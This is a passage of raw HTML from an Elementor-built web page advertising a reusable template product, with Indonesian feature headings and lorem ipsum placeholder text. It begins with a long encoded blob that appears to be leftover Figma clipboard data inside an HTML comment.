X1yIL4v7hdyBtJ1M4lZMywDeoKSR7MbArUl1t6W/ODbci5j/xrMMfiQXXMDM3WmwDSMj7R7GM9zCxGEEiyGmyNpYXc0EvG/xYUfcqI7RZCZeI5d2x5enexn2ILk8WlyKZtiB5Ir+qo/2IIJ9VtmzxQgelGs70Xi8jWuLJuSZuF8eW8+RhbECN9E5sS/kxWQ051HIYN15EDUSixHXyZnZECcacCs7ySybW8Xo0O4Spr3KL2+wz8JYHqb7+9FklOXLqTz/[base64]/vtsndsxLiykfz9An6l4tH1ohKPdnayeI7ZrM2iUXLA4FUvA9MSikVgWg4Zj5QbOpOdFBOg0JpCjg5y38JC8BBYUlY04sNkWNzuFtcdzJfV9bK0cIJRZzpDyXADwpMy+Jr+0C/iEw78+ceWtTVQe6S8ohFh1MkgdcMU5845ncUYmDOC9ZKdBAsCc4yvNOZ7EXPpc4gDXr6yQgLgOQw9UadagTuh4gJJkl7UGOSKa6QarmkwjkKznrML5aVcUOgvd8xuT50VVvIOrCPM7M5wqzpyyvtKtLIYNa8z8Zqqby55PZW/hMirAPQYFl/iLOQ0BsXT29Xq5nQaI1yoVWJsL8QK5cMwZSmyCnfpRtgalQ2VFm4FzD6O4uo2QeCGLH87lMGWOv8bNjbV2TzAXgqnzYSxmh3s7OBGCM6stiSF8hyB26NFcjIWtexwlyugy80LMwUWyQmd8BNwSXDuwZyBlRsI6rH4YDjEaXeCCx8pVqDRTGfDOFDPO1hRFzKIV/O+9DdyMGE4zUHXtvM7NLO9ZZ4PQMi22h143Y/oMWcPzwgZ8bXbQNhYLI7a5GA/wLKCMTKxJOr5UkL6kGlpQFdE8N09wEqc5dzKMLfl6pQLFG8Jt4m1DQQfTEItb0QuoIoLsJqHxY5ZupiUj+OrAsv4yDaBG3pE5JA95p2Q9oL8LRMXSL57lhIjf5eu2XjDVcfzOo7juKkCtZS/ZSzrsKTwKrFUh/w8GsGdKgG0CL9UgMkxMk4hxpRRkn+Cd6nySgnflKE5v+Zcj/fgYbAP8PBm1Va3JxgCHwu3WjYWQctpNwZuE28+rMaNFa6V9fO+NGfDRZsRnssmu+ZkF4ZC/ocoVmGNBE8LM78IeDVvfLCbTPJvp4qBFdBfnR6joxd0J/nbA2yxE6RZxs/U7oa5UWUY7WICbp/uIU8Qywg/JLTwjikMU1xp3itqFVYr3DnnjB0TKohp0V0T+v5xscRSi+4uPW85J3XF83C3e0HF+RVNafHzy1RzNSd1xQvw5SKory0YXfnCIdb7HMQxRWjhizL6ro9EEaUWvRirdZGcnlgwuvIlI/[base64]/EUjskAhIr7jxCPeii5/sQDh4ZMHNwm4lHi0RVWK9yjJVY0FY8Rj1kwutLXvHrof5x4bMnp6oBdVFitRQfEk8TjHkKsPwgXNf3iWf4p4vFXCbVyj3IL0UDcKJ5Q0LqqT7aSmt8knnhUotW2tq/8/[base64]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[base64]/5QApU1mT0iamWUEmu5o8aTI+CuR6TU3KmKzKBDIrLN+eUjL33takrJHJDLKwoSbljK/p0RZNNClvPEptOVtpUsFoyw2y7lNNnjYxzQNysKMmz0QlVcxc1vOOm6RJReMdxqdxb02eNfHJBrJ1oCbPGQtoW/JgTSoZwpi6wzSpbGKaF+TESE2qhDK+vzV4rCbPG9vygcyaoEnVqKTEk9U9qwdP06SasZoxvTdHk+omPhynbqomMWYcejRxuSZB41GOk7xBE9eMw8hd36ZJrIkcx/l+tyYvmHGYB8v2a1LD5AFzNPGYJi+aHGVMz5zV5CUTU0ah1nVNXlZRsMP261dMFEiS7mvyqiFROHk/tzWpabRlBmkQoclrxupIkKcya/K6mWlWkOpZNallohAAOZpTkzfMXpUNpEE+TWobCyhTIWwPqWNkWCJNKKxJXbMf5AV5pagmb4byLcUqXFyTesbq/CBPRmvyVlTS4JGzGB9YHXY61zfxcUAefUqTBqEMSbHer6DJ2yZDKFPuWU3eMTK5QeKraPKuyURacKm6Ju8ZCxifCi9o0lDFJ9PLmrxvZloApNCrmsSZ+GQBWV5Lkw/[base64]/pZi6tp0s5YwOp2VGNNPjPzYQ3bpY0m7UM52s96fpAmHYwFBUEWj9OkY1SPmENvMhNRj87RpJPJxFwgDXdq0jnka8z0kiafG9tYw7a2NOliCGvL/WHR/sIQVk+1c2nS1cyHMjOKa9JNyRR9XJPuRoY1X/dKmvQwPsgCkhbUJMn4mrXljDc1+dLElLXlnThNegZCKQ+zP9aoV8CMVBBo0Cca9QYy7k62jnXUqE/[base64]/+qHkvaHyBI0mQqEkNoOSPFWjn6BQgsJQVp6t0c+QklDSwvJLNJoEFLJw6zqNJkOhWMjy+PxGjaZASsygD90MjaYCiQ+ZosUPaDTNnxel/jis0XRfip5feFqjX2CGeJ4Wxl3QaAaQWEhvdL2i0Uwg8QbdW+a2RrN8M7j0jtzT6FdImaWHqs7WaDaQjMWSpmrY8TcHxsv6Yk3zeWaN5gKJe1m+1cyl0TwgSZvsQF/[base64]/AEm8IoGebqTRn/5YrKef7qHRbkiJe/lS+OJajfYAyVisQBdHaLQXCiWULHUbltRoH5CMxfp497Ma7QeS3GCxO6q+RgcwlmRvHqCUjhodBJIos9zNPEajQ3CvCQreTk/V6DDGkqAQ7V6m0V8+osJRGRod8RXS+C5HNToKKTGe1VfRgEbHgGTKWYEaZdHoOIyXoPB95p2HNToBJDsbi/W0chqd9M2gVNlKGp3ypfjK+eyrGp2GGbJv5AXq+5ZGZ6DQ5CFe7DbU6G9IifH5gfI31egsxjKvCmB8N43OAUm8WHBeHaTReSCTNhhrvEYXMJakDaVKzdTooi/[base64]/IDFD5hWWvSkwQ+ZFbxQZptEAIPFGAaBqIzQaCIUhMwZO0OgrIDGD8+o9VaNB/rxYH1abodHXGMtkLxw1T6PBQGJGQaCsizUaAmSut6ix0zX6BmZIitLzc9dqNBRSIc/HbdFomG8hq+W82zX61keU2hi2i37nI86r926NhmMsmRelKh7WaISWOnNUo5G+FL0x5m+NRgGJN+j5pRc0Go0pi+cZ5bk3NBoDKYkyl0PcPY3GwgyzHFKwAWs0DlIyVkGgPI5G44GM51OsKZEafQ8zxPMsAo+HnQ4TgMRCFktNw7aUH6DQBCXFqpRXox9hoTiqEFCe/[base64]/BxotADJvD3B3+EijhUAhM2o212iRNiOypUaLIRUyI/ipRkuAxAx6I0d7jZZCoXiDr8W8n2T4KNWPVyagtEkapUGhZC9P80aLNUqHQvE835ilrddoGaQkXvw6e8YejZYDGQtRLF3VaAUUioWs2cre1WglpMQMvgc4kUmjVUDiQ+6H63JrtNqfF6WS8mu0xpfi24PGxTRaCzPE89zZ7JIarQMSC7kflnhCo/VA4g3uojvKa7TBN4Ob3sCKGv0GKbO+UDlU0WgjkIzFg6NIjEabYLwsItY2I17WaDOQuJcvnSrX12gLkKQNzRgTp9FWjCVmcO99sYlGv8N4s/[base64]/fzL/4mzUcXYIbZ54EyNLoIJDnv/QBMo0sYS3KDl/16H2p0GVIyL+8nYBpdAZJlzsv+qSiNrkKhOIpX6VaFNLoG42XK3q/ANLoOhZIbvGWnvKHRP1AoCcBv5F77RKMbkJKc934IptFNoJCFU9dodAsKxULvp2Aa3YaUmOH9FkyjO0DiQ97Nr+bU6K4/L97NmxfU6J4vxbt5qdIa3YcZ4nmeRK2f1ainYyzkqTejuka9gMQbPEazhzmqt2PM4Jdm3etr1AdSklEcq1FYlPsCyVi8So+L16ifY3YAHqPfddYoGUjcy2t7xlCN+gNJ2tCMcRM1SsFYYga/vDs7U6MBMF4SmxbGLNBoIKTEQr496J6u0VdAsgPQ85s3azQIZojn+fZg0EGNvgaSHYDuTbuo0WAoFPdyW85paTQEUjIvbkRJmTX6BlJiBnfsMrk1GgokU6bCMQU0GuYrpNS9Yhp960txn08sqdF3kJKc5z7foqxGwyFlMgoHYkWNRgCJD7nPl6ms0UgolChzn5/sajQKSJYDN9jrNTUajXhJsnGfnxWWh2O01L23NRrrS3GfX9hQo3GwUDxP97ZootF4IHEvFeZspdH3vkLu8+s+1WgCzJAoc58/2FGjH4DMPo8vg5I0+hFjiaMYr8a9NZoIKYkXK72tAzX6yTeDFiYP1uhnHzHK7jCNJmEsibL3qzGNJkPKLIf+1uCxGk2BlFjo/W5Mo6mw0LwlhtQ0jaYBifGM8r05Gk0HknhxrLqpGv3ij0X3Ji7XaAakxL0cK3mDRjOBZCyG8vo2jWZBoYSSY32/W6NfgWQs5say/RrNBpLcYPYmHtNoDsaS7GWUz5zVaC6QRJlBqXVdo3lwbygodtg+Px9jSVCIku5rtMBHPM0/tzVa6CvkDbFBhEaLICXGs6h4KrNGi4FkyvyCpnpWjZbAeAkKb21Hc2q0FEh2NtYbDfJplOqbQakKYbtNmi/Fu96EwhqlwwzZN1hvvFJUo2VQaPIQ9+XiGi2HlBjv/Z5MoxUYy7wlhvFhB/1KIIkX66hHn9JoFZBJmxTr/[base64]/twgfZQCZRYQvuTJptAsKJXu9X5lp9McDC1Hc1tPoTygUC73fmWm021fIr8baORrtgUITL3zJVUejvUDGUfhCbbhG+4DEDO+3ZhrthxkyLxacNyI0OgAk3vB+babRQSg0ZuALtWoaHQISM1hIj2qs0WF/XqyWu7TR6C+MZbKXvzjT6AiQmOH95Eyjo0DmXSXq3jkaHYMZkqL8yq/hTo2OQ8p4HlO+pNEJ30JWy60tjU76iBXs/rAEOOUjFma1c2l0GmPJvCg1o7hGZ7RU0cc1+tuXYlXZvZJGZ4HEG/L6KKjROUxZPM8KdsabGp2HlESZFeydOI0uwAyzHGD8xxpdhJSM5f38TKNLQMbz/PmZRpdhhnieFu7vp9EVILGQJfHmkRpdhUITFHhjikbXYKE4qhDQoFkaXYdCk4d497VSo3+AZCxxb1gC3MBYD9x7RKObQDJlXhDSzmh0Cwplx/Z+fqbRbSA5sllUlM+k0R0gkeK5PCyXRncxlgSFRYVdQKN7QGIGa7YShTW673uDRcXeohr1jDCeZwHz7mMa9Yow7mVlfq+sRr0hZRyFsqeSRn0gZRyFGjss2foCiYV8VbWuhkb9oNAc2ZCqpVEypOTIpqNKhO2H/[base64]/IPY2+h5RZeigCbY0mAMlYLHuqhh2IP8B4WV8sez7PrNGPQOJeVno1c2k0EUjShm/Mvsin0U8YS8xglVKnoEY/w3izLaPgfEijSZASC1n2PFNEo8lAssxZSEcW12gKzBDPs47qVEKjqUBSHrCqDDyh0TQoFPdyXnvKaDQdUjIvmpGngka/QErM4JRPVtRoBpBMmQonhO02M32FlNpeVaNZvhTrwwExGv0KKcl5XhAia2g0G1Imo/AV0ksazQESHzLKJ1/RaC4USpR5u3mslkbzgGQ58Ca1pa5G8xEvSTbv52caLdBSb72j0UJfip4v955Gi2CheJ7ujfxAo8VA4l4q3NNYoyW+QkZ5QRONlsIMiTK/5awRr1EqkJxfdNSlBI3SMJY4ivEKtNYoHVISL17oqrbTaJlvBi0s0F6j5T5ilC910GgFxpIo80K3trNGKyEVWg6ju2i0ClJioffzM/5/yj5aDQvNiwXU2OM0WgMkxrPGnp1Ho7VAEi/v52carfPHYo39dA+N1kNK3Ms30hfXarQBSMZiLbo4QqPfoFBCybq3YUmNNgLJWKyWdz+r0SYgyQ3WvaPqa7QZY0n2ej8/02gLkESZdW/mMRpthXtNUPBifKpGv2MsCQrR7mUabfMRFY7K0Gi7r5DGdzmq0Q5IifGsvooGNNoJJFPmV5mNsmiUAeMlKHxleudhjXYByc7Goj2tnEZ/+GZQqmwljf70pfiK++yrGu2GGbJveD8/02gPFJo8xAvkhhrthZQY7/38TKN9GMu8WIDx3TTaDyTxYsF5dZBGB4BM2mCs8RodxFiSNpQqNVOjQ74UXyBHhMXrMJCkKM14bptGfwGJGayWy/6l0RGMFYrXoIsaHQWSKXs/P9PoGBRKvFilLIzU6DiQ7NisYGfl1OgEkJjBAqZMIY1OAskJy/JgYymNTvlm8HXfmdIanYaUTJlm2BU1OgMkZlDqVjWN/gYSKRbSeV/W6CzGEs/[base64]/PXatRz0jl+bgtGvWKNBayWs67XaPePqLUxrBdtI+POK/euzXqi7FkXpSqeFijflrqzFGNkn0pemPM3xr1BxJv0PNLL2iUEmk8zyjPvaHRAEhJlLkc4u5pNBBmmOWQgg1Yo68gJWN5Pz/TaBCQ8Tx/fqbR1zBDPM8i8HjY6TAYSCxksdQ0bEsZAoUmKClWpbwafQMLxVHez880GgqFJg/58zONhgHJWKzZKhXT6FuMZdyLr9Qf1eg7IJky66hiJTUaDoWyY7Mwe+cJjUYAyZFNqciyGo0EEinWUVWe1mgUxpKg0IwLFTUaDSRmsGa7/5xGY3xv0PP7Kms0FmOJ5+newtU1GgeF4l466pyr0XhIhRyV8JJG30Mq5KgaNTWaACQW8grz1usa/QCF5sjmz880+hFScmTTUV/W02gipMRRvLUtelujn4DkTPF+fqbRz0Dm7QHuDh9pNAkoZEbN5hpN1mZEttRoCqRCZgQ/1WgqkJhBb+Ror9E0KBRv8LWY9xfs+Gi6H69MQGmTNPoFCiV7eZo3WqzRDCgUz2cBSluv0UxISbz4vfmMPRrNAjIWoli6qtGvUCgWsmYre1ej2ZASM/ge4EQmjeYAiQ+5H67LrdFcf16USsqv0Txfim8PGhfTaD7MEM9zZ7NLarQASCzkfljiCY0WAok3uIvuKK/RIt8MbnoDK2q0GFJmfaFyqKLREiAZiwdHkRiNlsJ4WUSsbUa8rFEqkLiXL50q19coDUjShmaMidMoHWOJGdx7X2yi0TIYb/ZeHAHNNFoOKbGQ51fWVhqtAJK1TM/PbavRSpghnpcaoItGq4CkBqB7p/[base64]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[base64]/v7Pt7LInfjqE6RzK2m6hNtmxmJPSHV4xDAEhfYMltbhmcYOyxloDTpMC+4lbGmezQ4XpY3Hqoc6TA1Boc6HQ0rE2h80r45twXQEFYv7+UFHxIlCHZZQWIPVxV5/AtZO7HtT130lcQRNlc6oxB1u19MnXOfU7dOSsGwfrjDetdmBDyz7+QErH3RkyXE7QJkl5ZIsuZhDQ2TCj/T7VFqory6dUYl56aMYKaa4zt8+Oim4pHi/[base64]/Yi2w+h8mf9k403ihYJsCbi2WDYL6zdXaU+EA63Pt6D1/tohiKdKmQrRjEDu3nE3SziHCnoA62opQdjoJhgzbHZZ2AU2YPZWIYZwQwBuk6DeR4qu8hCzfkB9XdpHZ3pcOW+4XNDtxs2Sx20Hod5hX2rZ0ua3NuhtiaXYe7LmeyvcRYaR0WCuxUm//afy2euQ0hqx/xtNLZaL2O7BmsmUOduh9v47WlCrLypBQivFPhEtdfrPXNt/7G3nFimx0rcuzYT2XitcuORYmSzpIa17dlDs97nJrL6D+2cvSyw6TYu/WfdB6FTIZ0+K8wr0rprIZwf0qXOfERyrLFcl8knc+CG7ntpGOf3c9kSmeL/STGZgeu5lV3O6LaD+V1KmwuGXR4vCFuMfZT/aXFEVdbOhwW605O1iBdwkOQeSDZyWKAba/hfbwPuMfzCWS4nHmyU1DH2uiLPDdrY3a42mIUtpjuz9JhKSDHJNaNHJPXS/Mo2+ra7IScyI4VwIsRb3E/9+w86TCiPMxwA96PeDwr0mISO+/lnCkxF5N4p6YXqIOtLEt2uPDkCSqiCFvRwQ6V8gn2RYTDUgdbHpP/ZfFLB2nk7QtovQ6RdRPJwdMR2tJQWxWQDvbZILacIOqBH4OshnAnjGI6i5NJHMSDJzdKjwnSYofcJB1e57Hig07lxreoDIXXLZStL7jyAfdO7hZya8/251GsghTsGNvFCXInLxwxAithAtbneNfhmcQSjTfEO9PmuA5sR5DT+G9Q0h92BIvFHWN+BHmVkg/uTMsTy3rv53bFYp02J29j33wSAauKsr2CPOGW7V85dmedidJixayXDq8wu396OhaHR0Rs3xVlYueNzxWLxRhrF5iVSf4DstdwSS4Si6xHsjwSK+81Jo8tJcrYOrt/aicdTvnYpIdjnQ6t8uDmnDeWLfzhfcA7AM9Z7EIuEj7eLdPod/zHeFww1rrOtHWb4LalbssWJ2DQbB58Vuyg1lPk9nik63d8x5Q39vkBvfAiIm8sKxb5gEE6dTtLLE9hB+9HMKEngsxgnMQxMkuMn+ZH2+qJPW7e+ApQiAJq3JoXHnTgZctOGFrO61zeUS526rpssTbN4ZK1eTWRzttHH8PplzXW/uL0416G4eWXl2HsiELuVNJplns3zttX+e7BGzRUSXMtIdcCsVjdy6QaDXVQL8h6x6L9V5X0R0tfl069rwvB+zjRmKw80bgB/OsTjU8wiiLCY4mVNHNUDmzuCByFrQzLDu2QLYKG0cG0VLYIdkKzYec/WEnLLRuRRMyn4T8c71xkBzkrT8goFOGw1MHW2oK4M/donhShoU6oCA11EElLilm0XkcQXP2vKl++duL2iU26cCz+RSI/HousfoObFz4YjRoPCYEihis71uadd0nxx2J5zmGLwCr6NK2je6NBydhmuRtinWAV0ZhXF+aLZdtruPOgnpYkYhwZGNzz10iHt2G5DbEY5PWIewO2Je+9C08YttivvA+QXPIEKgTvRQzrM+pATsSIUkz0v/siBh7zTm60XodJLyjUYdKINLOI6iStqJ+z4IBs/z8vYuSixE2LNye2Mh92mER8QpKIIswZ6mArb1XY4WKUJ2gJRdhKIrLDzOQTkkQU4bDUwday/g8=(/figma)-->Lorem ipsum dolor sit amet, consectetur adipiscing elit. Sed nec sagittis dolor. Maecenas quam nunc, tincidunt quis facilisis ut, faucibus eget lacus orem Lorem ipsum dolor sit amet, consectetur adipiscing elit.</p>								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-cdd2ea1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cdd2ea1" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-52312773" data-id="52312773" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-79f8d51d elementor-position-left elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="79f8d51d" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="40" height="40" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/point.png" class="attachment-full size-full wp-image-96" alt="" /></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title">Bisa Dipakai Project Klien</p><p class="elementor-image-box-description">Lorem ipsum dolor sit amet, consectetur adipiscing elit. Sed nec sagittis dolor. Maecenas consectetur adipiscing elit. Sed nec sagittis dolor</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-8c058e0" data-id="8c058e0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-71b5f389 elementor-position-left elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="71b5f389" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="40" height="40" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/point.png" class="attachment-full size-full wp-image-96" alt="" /></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title">Pre-Made Template</p><p class="elementor-image-box-description">Lorem ipsum dolor sit amet, consectetur adipiscing elit. Sed nec sagittis dolor. Maecenas consectetur adipiscing elit. Sed nec sagittis dolor</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6a02a75b" data-id="6a02a75b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1fb2b39b elementor-position-left elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="1fb2b39b" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
